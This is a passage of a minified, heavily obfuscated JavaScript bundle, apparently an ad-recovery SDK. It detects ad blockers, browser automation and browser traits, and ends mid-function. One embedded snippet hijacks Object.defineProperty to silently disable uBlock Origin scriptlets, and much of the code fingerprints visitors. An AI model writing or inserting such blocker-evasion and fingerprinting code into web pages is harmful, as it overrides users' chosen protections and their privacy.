expected","isUnregistered","ui-serif|ui-sans-serif|ui-monospace|ui-rounded","&id=","runAdAuction","none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset","langenscheidt.com","getWrapper","nightmarejs","baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>","c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==","includes","tokenBefore","<color>+|none","parentNode","signalStatus","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/","as_backgroundColor","toLog","replace|add|accumulate"," used missed syntax definition ","should_apply_gdpr","radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","circle|ellipse","debug","https://ad-delivery.net/px.gif?ch=2","blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f","[recoverTcfCMP] ","MSG_SYN","<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>","ident-token","[recoverTcfCMP] __tcfloaded_cache","remove","applyTo"," node type","auto|always|avoid|left|right|recto|verso","device-cmyk( <number>#{4} )",": [left|right|first|blank]","` structure definition","removeChild","<counter()>|<counters()>","start|end|center|baseline|stretch","nearest|up|down|to-zero","matchRef","is_brave","querySelectorAll","userAgent","auto|both|start|end|maximum|clear","__marker","d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo","none|<filter-function-list>","toStringTag","ratio","none|<url>","image","normal|[<string> <number>]#","cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==","auto|optimizeSpeed|crispEdges|geometricPrecision","original","isAdblockUser","encodedBodySize","bad-string-token","normal|auto|<position>","string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%","fill","<-ms-filter-function-progid>|<-ms-filter-function-legacy>",'<\/script><script src="',"MessageEvent_data","HTMLAnchorElement","logicieleducatif.fr","stroke","<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>","opts","request_id","viewport","AddMatchOnce","cachedAt","text-ads","ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp","listenerId","<length-percentage>{1,2}","<ns-prefix>? <ident-token>","params","headless_chrome","default|menu|tooltip|sheet|none","<alpha-value>","position:relative;align-items:center;display:flex;","none|[<number>|<percentage>]{1,3}","]-token","<relative-real-selector-list>","<url>+","initMain","HTMLTemplateElement","//# sourceURL=rtb_adm.js","cmVzZXJ2ZWQxT3V0cHV0","enums","<'margin'>","createContextualFragment","gpt","WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp","childNodes","traffective","1eoTZrm","RVlmP1JOMmF9V2JVNWVIX3xTdEpv","content-box|padding-box|border-box|fill-box|stroke-box|view-box","<font-stretch-absolute>{1,2}","none|capitalize|uppercase|lowercase|full-width|full-size-kana","auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","block","TypeSelector","Node_textContent","stack","webkitMediaStream","<number-percentage>{1,4} fill?","[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]","context","nonzero|evenodd","https://img-load.com","jsHeapSizeLimit","Vertical line is expected","encode","bmxvYw==","left|right|none|inline-start|inline-end","navigator.mimeTypes is undefined","<integer>|<length>","<url>|none","none|path( <string> )","polygon( <fill-rule>? , [<length-percentage> <length-percentage>]# )","start","History","[<linear-color-stop> [, <linear-color-hint>]?]# , <linear-color-stop>","content","false","target","ad01","Yml4cXJod245emptNTRvMTJmZTBz","protectUrlContext","getAttributeNames","RunPerfTest","row|row-reverse|column|column-reverse","ins","<custom-ident> : <integer>+ ;","Terminate - not active","permission","Invalid reserved state: ","svmax","blocking_acceptable_ads","Window_fetch","none|<custom-ident>+","self","none|blink","TopLevelCss","googletag","auto|<length-percentage>","none|strict|content|[[size||inline-size]||layout||style||paint]",'meta[http-equiv="Content-Security-Policy"]',"fromSetString","isChannelConnected","https://html-load.cc","defineSlot","` has no known descriptors","checkAtruleName","Bad syntax reference: ","BatteryManager","eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz","gpt_requested_time","svw","[clip|ellipsis|<string>]{1,2}","addEventListener","limit","flex-direction","responseXML","onWhiteSpace"," cmp...","line","iterations","<'margin-block-end'>","combinator","[none|<custom-ident>]#","compact",";<\/script>","[auto|<integer>]{1,3}","normal|<number>|<length>|<percentage>","title","validate","android","aXRoYw==","none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>","iterator","<length-percentage>&&hanging?&&each-line?","Parse error: ","gecko","[<line-names>? <track-size>]+ <line-names>?","<line-width>{1,4}","Invalid protect url prefix: ","element( <custom-ident> , [first|start|last|first-except]? )|element( <id-selector> )","return this","[<'view-timeline-name'> <'view-timeline-axis'>?]#","repeat( [auto-fill|auto-fit] , [<line-names>? <fixed-size>]+ <line-names>? )","Unknown node type `","unit","normal|break-word|anywhere","navigator.permissions is undefined","` in `","sequentum","window.top.confiant.services().onASTAdLoad","stringify","https://report.ad-shield.cc/","readSequence","[recoverTcfCMP] __tcfloaded_cache set. Value: ","auto|[over|under]&&[right|left]?","Y29rcQ==","Selector","visible|hidden|collapse","auth","/health-check","aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg","<'top'>{1,2}","SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB","<header","   ","a2Zwdg==","@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation","exec","[csstree-match] BREAK after 15000 iterations","infinite|<number>","bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx","[AdBlockDetector] page unloaded while checking request block. ","CDC-token","auto|<'border-style'>","<length>|thin|medium|thick","rtt","constructor","flip-block||flip-inline||flip-start","xyz|xyz-d50|xyz-d65","<'animation-duration'>||<easing-function>||<'animation-delay'>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>","edg/","inventories","fminer","<percentage>?&&<image>","toArray","matcher","horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>","isSleipnir",'function t(n,r){const c=e();return(t=function(t,e){return c[t-=125]})(n,r)}function e(){const t=["501488WDDNqd","currentScript","65XmFJPF","stack","3191470qiFaCf","63QVFWTR","3331tAHLvD","3cJTWsk","42360ynNtWd","2142mgVquH","remove","__hooked_preframe","18876319fSHirK","defineProperties","test","1121030sZJRuE","defineProperty","9215778iEEMcx"];return(e=function(){return t})()}(function(n,r){const c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const e=t;document[e(138)][e(129)]();const n=Object[e(135)],r=Object.defineProperties,c=()=>{const t=e,n=(new Error)[t(140)];return!!new RegExp(atob("KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg=="))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return n(...t)},Object[e(132)]=(...t)=>{if(!c())return r(...t)},window[e(130)]=!0})();',"pluginsLength","[center|[[top|bottom|y-start|y-end]? <length-percentage>?]!]#","useractioncomplete","<'border-top-color'>{1,2}","visualViewport","http://localhost","Parentheses","function-token","Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==","sessionStorage","/cgi-bin/PelicanC.dll","<bg-clip>#","setImmediate","eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==","evaluate","Rule","Failed to get key from: ","content_area","is_ads_blocked",", scrollY: ","MSG_ACK","tokenStart","pow( <calc-sum> , <calc-sum> )","link","inmobi","text_ad","usedJSHeapSize","not <style-in-parens>|<style-in-parens> [[and <style-in-parens>]*|[or <style-in-parens>]*]","Terminate - IVT blocked","comma-token","insert","mimeTypesConsistent","phantomas","'>'|'+'|'~'|['|' '|']","shouldRemoveByUrl","height-equal-or-less-than","<boolean-expr[","isEmpty","whale","<supports-condition>","cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==","<complex-selector-unit> [<combinator>? <complex-selector-unit>]*","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz","none|<position>#","<grid-line>","cqmin","ClassSelector","minViewportWidth","bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==","<transform-function>+","fundingchoices","none|proximity|mandatory","Identifier is expected","[[<family-name>|<generic-voice>] ,]* [<family-name>|<generic-voice>]|preserve","que","inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center","normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]","none|[<'flex-grow'> <'flex-shrink'>?||<'flex-basis'>]","opacity:","AtruleDescriptor","<media-not>|<media-and>|<media-in-parens>","https://ad-delivery.net/px.gif?ch=1","[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]|[center|[left|right] <length-percentage>?]&&[center|[top|bottom] <length-percentage>?]]","<'justify-self'>|anchor-center","pub_300x250","YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==","none|[crop||cross]","false|true","isAdBlockerDetected","decodeURIComponent","https://css-load.com","insertRules","nodeType","url-not-matched",", y: ","Response","closest-side|closest-corner|farthest-side|farthest-corner|sides","search","Comment","data-src","className","Blocked prebid request for ","nightmare","loaded","Integer is expected","auto|normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]","none|<image>|<mask-source>","reset","configurable","checkAtruleDescriptorName","FeatureFunction","repeat|stretch|round","FontFace","isVisible","apsEnabled","'[' <wq-name> ']'|'[' <wq-name> <attr-matcher> [<string-token>|<ident-token>] <attr-modifier>? ']'","getRandomValues","window","XMLHttpRequest","normal|reverse|inherit","YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx","parent_before","__selenium_evaluate","thenStack","start|center|end|baseline|stretch","<compound-selector>#","timestamp","OWptYW53eXF4MHM1NHp1dG82aA==","startsWith","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020","ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText","<'border-bottom-right-radius'>","<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>","a3luYg==","Blocked slot define: [","table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container","label","[stretch|repeat|round|space]{1,2}","<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>","Forward report url to engineers","expression","isGecko","filter","window.parent.document.domain;","adblock_circumvent_score","inventory","[above|below|right|left]? <length>? <image>?","SyntaxError","botKind","auto|<length>|<percentage>","getTargetingKeys","no purpose 1 consent","SYN_URG","cef","<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>","//# sourceURL=mediation.js","tagNameFilter","At-rule `@","[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]] <length>?","[<url>|<gradient>|none] [<length-percentage>{4} <-webkit-mask-box-repeat>{2}]?","[<container-name>]? <container-condition>","logs-partners.coupang.com","<absolute-size>|<relative-size>|<length-percentage>","endpoint","as-extra","getAdserverTargeting","__lastWatirConfirm","none|mandatory|proximity","requestBids",'iframe[name="',"input","KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB","x-frame-width","adms",".end","auto|avoid","<rectangular-color-space>|<polar-color-space>|<custom-color-space>","auto|avoid|avoid-page|avoid-column|avoid-region","none|<offset-path>||<coord-box>","[recoverTcfCMP] __tcfloaded_cache set","auto|none|<dashed-ident>|<scroll()>|<view()>","nextCharCode","Too many hex digits","caption|icon|menu|message-box|small-caption|status-bar","resource","collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces","ad-unit","` for `visit` option (should be: ","Function name must be `url`","v7.5.108","[<counter-name> <integer>?]+|none","<'pause-before'> <'pause-after'>?","X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/","HyphenMinus is expected","none|[<shape-box>||<basic-shape>]|<image>","rule","query","<combinator>? <complex-selector>","createItem","height-equal-or-greater-than","<keyframe-selector># { <declaration-list> }","insertBefore","auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>","<blend-mode>|plus-lighter","align-items","http://","okNetworkStatusCodes","[<box>|border|padding|content]#","isDomainShardingEnabled","adingo","visible","boolean-expr","adblock_fingerprint","html","appVersion","memoryLimitThreshold","disallowEmpty","clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor","https://07c225f3.online","none|<track-list>|<auto-track-list>","[alternate||[over|under]]|inter-character","display:none","calc(","leboncoin.fr","opera","pageview","none|all|[digits <integer>?]","_sourceRoot","SelectorList","join","/asn","<number>|<percentage>|none","*[id]","from|to|<percentage>|<timeline-range-name> <percentage>","srcdoc","matrix( <number>#{6} )","<'inset-inline-start'>","/iu3","profile.recoverCMP","none|<dashed-ident>#","Unknown node type:","frames","<empty string>","Position rule '","Terminate - not registered in db","<'top'>{1,4}","checkAtrulePrelude","languages","cmVzZXJ2ZWQxSW5wdXQ=","head","SharedWorker","__gpp","[<length-percentage>|left|center|right] [<length-percentage>|top|center|bottom]?","isBrave","matrix3d( <number>#{16} )","createSingleNodeList","element out of viewable window","ndtvprofit.com","rawMessage","httpEquiv","decode","command","adv-space","['~'|'|'|'^'|'$'|'*']? '='","location","not <query-in-parens>|<query-in-parens> [[and <query-in-parens>]*|[or <query-in-parens>]*]","Brian Paul","ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5","_generateSourcesContent","azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==","<'margin-bottom'>","<'border-top-style'>","getAttributeKeys","<font-weight-absolute>{1,2}","trident","getElementById","<single-transition>#","10770mMrrpJ","visible|hidden","compareByGeneratedPositionsDeflatedNoLine","<color>{1,4}","ivt","ACK","args","undefined","number","gpt-adingo","from","Unsupported version: ","json","isAbsolute","<'right'>","none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position","orientation","XncgVl8xcWs2OmooImc+aSVlfEwyY0k=","tcloaded","<noscript>","gptDisabledByMissingTcf","getAttribute","ghi","<number>|<percentage>","Generic","MSG_ACK_INVISIBLE","http://127.0.0.1","<grid-line> [/ <grid-line>]{0,3}","catch","auto|<position>","<angle>|<percentage>","svmin","` should contain a prelude","setProperty","bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw","https://fb2.html-load.com","atrules","<media-query-list>",'"inventories"',"parseRulePrelude","ACK_INVISIBLE","<'flex-grow'>","auto? [none|<length>]","Not a Declaration node","dark","brightness( <number-percentage> )","scroll( [<axis>||<scroller>]? )","PerformanceResourceTiming","__lastWatirAlert","declarationList","<length>{1,2}|auto|[<page-size>||[portrait|landscape]]","wdioElectron","auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge","visible|hidden|clip|scroll|auto",'<a href="',"`, expected `","log","memory","Blocked ","ad.doorigo.co.kr","fuse","Value","INVENTORY_FRAME","( <media-condition> )|<media-feature>|<general-enclosed>","EventTarget_addEventListener","running|paused","offset","random","child","additionalAdsBait","Reflect","Atrule","VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==","hsl( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsl( <hue> , <percentage> , <percentage> , <alpha-value>? )","url-path-not-equal","<generic>","closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}","sdk_version","_WEBDRIVER_ELEM_CACHE","none|zoom","tokenEnd","HTMLIFrameElement_contentWindow","toLowerCase","Equal sign is expected","copyScriptElement","block|inline|x|y","findLast","NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==","Expect a number","revert-layer",".setPAAPIConfigForGPT","enjgioijew","Hyphen minus","offsetAndType","mismatchOffset","window.parent._df.t","descriptors","HTMLVideoElement","https://c.amazon-adsystem.com/aax2/apstag.js","__uspapi","Yzc4NjNxYnNtd3k1NG90bmhpdjE=","setIsTcfNeeded","<'min-width'>","most-width|most-height|most-block-size|most-inline-size","( <declaration> )","properties","is_tc_string_resolved","data-sdk","none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button","hostname","visible|auto|hidden","recovery_loaded_time","rotateY( [<angle>|<zero>] )","WebKitMediaKeys","matchAtrulePrelude","delim-token","isTcStringResolved","snigel","upright|rotate-left|rotate-right","condition","Failed to detect bot: botd timeout","[<counter-name> <integer>?|<reversed-counter-name> <integer>?]+|none","always|auto|avoid","region","cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==","not","setPrototypeOf","isOriginalCmpBlocked","appendScriptElementAsync","declarators","scale( [<number>|<percentage>]#{1,2} )","aps","forceBraces","replaceAll","i|s","clean","s.amazon-adsystem.com","about:","khz","originalPositionFor","Apple","__gppLocator","auto|<anchor-name>","addType_","ACK_VISIBLE","hidden","none|<length>","Jmo8UkRzW1c+YnVrTWBjPzEpCWw=","none|all|<dashed-ident>#","] by [","<geometry-box>#","server","dvi","normal|<length>","cmVzZXJ2ZWQySW5wdXQ=","as_inmobi_cmp_id","':' <ident-token>|':' <function-token> <any-value> ')'","element","getContext","@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom","PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==","getEntriesByType","MediaQuery","M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=","[recoverTcfCMP] start","oklab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","IntersectionObserverEntry","adapi.inlcorp.com","<xyz-space> [<number>|<percentage>|none]{3}","map","Hash","<number-percentage>{1,4}&&fill?","prebid","<'margin-left'>{1,2}","tokenIndex","a24xZWhvNmZqYnI0MHB4YzlpMnE=","default|none","dVY2fSlRJz9Ee1NlQU1YNDtFZg==","indiatimes.com","[<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>? <auto-repeat> [<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>?","pseudo","findAll","rotateZ( [<angle>|<zero>] )","contentAreaSelectors","num","<html","<'width'>","<ray()>|<url>|<basic-shape>","[center|[[left|right|x-start|x-end]? <length-percentage>?]!]#","none|<angle>|[x|y|z|<number>{3}]&&<angle>","<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>","tokenType","Range","<time>|none|x-weak|weak|medium|strong|x-strong","randomUUID","cmd","block|inline|run-in","isFailed","uBO:","w2g","this.href='https://paid.outbrain.com/network/redir","sourceRoot","reference","tokenize","layer","as_domain","basename","ensureInit","[<page-selector>#]?","pop","<'text-decoration-line'>||<'text-decoration-style'>||<'text-decoration-color'>||<'text-decoration-thickness'>","toString","show|hide","[recoverTcfCMP] tcf is already loaded","Unknown context `","<clip-source>|[<basic-shape>||<geometry-box>]|none","Neither `enter` nor `leave` walker handler is set or both aren't a function","[<bg-layer> ,]* <final-bg-layer>","tunebat.com","index","asin( <calc-sum> )","country","Dimension","<url>|<string>","numeric-only|allow-keywords","<string> [<integer>|on|off]?","mixed|upright|sideways","/getconfig/sodar","Name is expected","cqb","DOMParser_parseFromString","addProperty_","replaceScriptElementAsync","-moz-calc(","<compound-selector> [<combinator>? <compound-selector>]*","522520ZQyaHV","rem","tcString","Unknown field `","targeting","<mf-name>","normal|compact","Analytics.event("," requestBids.before hook: ","repeating-radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","keepOriginalAcceptableAds","[common-ligatures|no-common-ligatures]","UnicodeRange","getLocationFromList","/npm-monitoring","isRemoved","isInRootIframe","failed","CDO","isActive","target-text( [<string>|<url>] , [content|before|after|first-letter]? )","start|center|space-between|space-around","open-quote|close-quote|no-open-quote|no-close-quote","parent_after","<url>","firefox_etp_enabled","element-selector","after","Comma","protectCss","../","callPhantom","Matching for a tree with var() is not supported","none|[underline||overline||line-through||blink]|spelling-error|grammar-error","odd","$1   ","dpi","_self","cmpId","www.whatcar.com","display","https://qa.html-load.com","<'opacity'>","useragent","reserved2Output","[auto|<length-percentage>]{1,2}","eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==","css","chromium","none|<length-percentage> [<length-percentage> <length>?]?","[<filter-function>|<url>]+","<'left'>","max"," used broken syntax definition ","getServices","anonymous","originalColumn","fromArray","findValueFragments","snapInterval( <percentage> , <percentage> )|snapList( <percentage># )","[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>","nowrap|wrap|wrap-reverse","[auto|reverse]||<angle>","resolve","channel","ad_unit_path","none|manual|auto","matchAtruleDescriptor","fromCharCode","findDeclarationValueFragments","onorientationchange","getTargeting","initial","scaleZ( [<number>|<percentage>] )","AttributeSelector","img_","<'text-emphasis-style'>||<'text-emphasis-color'>","fromCodePoint","revert","Nm03a3dlM3Fhb2h1NWc0Yno4aQ==","invalid protect-id length: ","Inventory(","unsortedForEach","gptDisabled","always|[anchors-valid||anchors-visible||no-overflow]","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","__fxdriver_evaluate","parse","center","<single-animation-composition>#"," |  ","Event","<font-stretch-absolute>","( <supports-condition> )|<supports-feature>|<general-enclosed>","tb|rl|bt|lr","types","PseudoElementSelector","recovery_inventory_insert","https://fb.html-load.com","blur( <length> )","setHTMLUnsafe","em5iZw==","botd timeout","upload","<'max-block-size'>","webdriverio","<relative-selector>#","<counter-style-name>"];return(a1p=function(){return t})()}(function(t,e){const n=a1q,r=a1p();for(;;)try{if(912477==-parseInt(n(2240))/1*(-parseInt(n(1781))/2)+-parseInt(n(3029))/3*(-parseInt(n(1134))/4)+-parseInt(n(2875))/5*(parseInt(n(3161))/6)+-parseInt(n(1100))/7*(-parseInt(n(1021))/8)+parseInt(n(1741))/9*(-parseInt(n(2640))/10)+-parseInt(n(2077))/11+-parseInt(n(3225))/12)break;r.push(r.shift())}catch(t){r.push(r.shift())}})(),(()=>{const xY=a1q;var p={9141:(t,e,n)=>{"use strict";const r=a1q;n.d(e,{A:()=>a});let i="",o=r(1889);try{var s;i=null!==(s=document[r(551)][r(2661)](r(2747)))&&void 0!==s?s:r(1259);const t=document[r(551)][r(2661)](r(2462))||document[r(551)][r(2661)](r(3303));t&&(o=new URL(t,window[r(2627)][r(745)])[r(800)])}catch(t){}const a={version:r(2552),sdkVersion:i,endpoint:o,env:r(1791),debug:!1,sentrySampleRatio:.05}},7499:(t,e,n)=>{"use strict";const r=a1q;n.d(e,{R0:()=>a,WH:()=>o,qj:()=>s,z3:()=>c}),n(2997);const i={appendChild:Node[r(1920)][r(990)],insertBefore:Node[r(1920)][r(2564)]};function o(t,e){const n=r;e[n(1705)]?i[n(2564)][n(957)](e[n(3250)],t,e[n(1705)]):i[n(990)][n(957)](e[n(2152)],t)}function s(t){const e=r;i[e(990)][e(957)](document[e(2612)],t)}function a(t){const e=r,n=document[e(882)](t[e(3077)]);for(const r of t[e(2275)]())n[e(888)](r,t[e(2661)](r));return n[e(839)]=t[e(839)],n}function c(){const t=r;try{if(null!=window[t(437)][t(1893)]&&t(2616)===window[t(437)][t(1893)][t(2616)][t(1147)])return!0}catch(t){}return!1}},4087:(t,e,n)=>{"use strict";const r=a1q;n.d(e,{FA:()=>w,H4:()=>v,Ki:()=>S,jy:()=>y});var i=n(7549),o=n(1221),s=n(8542),a=n(6516),c=n(8125),l=n(6964),u=n(2997),d=n(9754);let h,m;const f=r(1415),p=r(3349);let g=0;function b(){const t=r;return![t(3247),t(671)][t(1328)]((e=>location[t(2749)][t(3210)](e)))&&!window[t(1512)]}function w(){const t=r;return o.A[t(1044)](p)||g[t(2851)]()}async function v(t){const e=r;return e(3093)===o.A[e(1044)](e(1272),!1)||!(!(window[e(2627)][e(2460)]+window[e(2627)][e(486)])[e(2149)](e(1720))&&e(3093)!==o.A[e(1044)](e(1720),!1))||(void 0!==h?h:b()&&(0,l.aX)()?(h=!0,x(t)[e(1025)]((t=>{const n=e;let[r,i]=t;h=r,g=i,o.A[n(1870)](p,g[n(2851)]()),(0,l.uD)(r)})),!0):([h,g]=await x(t),o.A[e(1870)](p,g[e(2851)]()),(0,l.uD)(h),h))}async function y(t){const e=r;return e(3093)===o.A[e(1044)](e(1272),!1)||(void 0!==m?m:b()&&![e(2586),e(671)][e(1328)]((t=>location[e(2749)][e(3210)](t)))&&e(3093)===o.A[e(1044)](f)?(k(t)[e(1025)]((t=>{const n=e;m=t,o.A[n(1870)](f,t[n(2851)]())})),!0):(m=await k(t),o.A[e(1870)](f,m[e(2851)]()),m))}async function x(t){return await async function(){const t=a1q;let e=!1;try{const n=document[t(882)](t(2278));n[t(888)]("id",t(2549)),document[t(2612)][t(990)](n),n[t(888)](t(3425),t(838));const r=["ad",t(2272),t(2549),t(2625),t(1790),t(3376),t(747),t(1354),t(803),t(1876),t(2447),t(853),t(1802),t(724),t(3416),t(2408),t(3393),t(2215),t(695)];for(const o of r){n[t(2463)]=o,await(0,a.c)((t=>setTimeout(t,1)));const r=window[t(1550)](n);if(t(3394)===r[t(2915)]||t(2785)===r[t(568)]){i.A[t(2162)](t(1590)),e=!0;break}}document[t(2612)][t(2177)](n)}catch(e){i.A[t(2162)](t(3049)[t(1768)](e))}return e}()?[!0,1]:await async function(){const t=a1q,e=XMLHttpRequest[t(2851)]();return!(!e[t(2149)](t(2838))||!e[t(2149)](t(1334))||(i.A[t(2162)](t(3097)),0))}()?[!0,2]:await async function(t){const e=a1q,n=[];if(t)for(const r of t)e(2067)===r[e(539)]&&n[e(1355)]({url:r[e(905)]});const r=window[e(2627)][e(2749)][e(3210)](e(730));return r?n[e(1355)]({url:e(3406)}):(n[e(1355)]({url:e(693),mustIncludeStrings:[e(1790)],mustExcludeStrings:[e(1283)]}),s.A[e(1900)]()||n[e(1355)]({url:e(1567),mustIncludeStrings:[e(2812)],mustExcludeStrings:[e(1283)]})),(await Promise[e(1071)]([...n[e(2809)]((t=>A(t[e(905)],t[e(1104)],t[e(965)]))),r?_():z()]))[e(1328)]((t=>t))}(t)?[!0,3]:[!1,0]}async function k(t){const e=r;return!await async function(t){const e=a1q,n=t[e(2569)]||[],r=await Promise[e(1071)](t[e(905)][e(2809)]((async r=>{const o=e;try{return await(0,a.c)(((e,i)=>{const o=a1q;if(o(2056)===t[o(539)]){const t=new XMLHttpRequest;t[o(2306)](o(3286),(()=>{const r=o;4===t[r(1860)]&&(t[r(3411)]>=200&&t[r(3411)]<300||n[r(2149)](t[r(3411)])?e():i())})),t[o(2306)](o(3306),(()=>i())),t[o(1773)](o(824),r),t[o(1650)]()}else 